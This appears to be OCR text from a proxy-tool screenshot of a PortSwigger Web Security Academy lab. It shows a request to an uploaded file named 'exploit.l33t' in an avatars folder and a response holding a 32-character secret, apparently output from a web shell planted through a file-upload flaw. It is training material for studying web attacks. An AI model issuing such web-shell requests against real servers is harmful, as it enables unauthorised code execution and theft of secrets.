 Pretty Raw Hex \n
1 GET /files/avatars/exploit.l33t HTTP/2
2 Host: 0ad30078047570af824b3332005f0093.web-security-academy.net
3 Cookie: session=f4XypsH0MOIP4TbrbGqpk6md8LdtM36g
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 05 Jun 2025 17:16:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 YDERjrbgsw1GF2NwTe7lEYP7asNJE8KG